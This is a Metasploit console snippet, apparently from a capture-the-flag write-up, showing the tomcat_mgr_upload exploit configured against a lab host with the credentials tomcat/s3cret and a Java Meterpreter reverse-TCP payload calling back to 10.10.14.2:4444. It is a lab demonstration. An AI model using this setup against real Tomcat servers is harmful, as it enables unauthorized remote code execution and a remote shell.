 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) >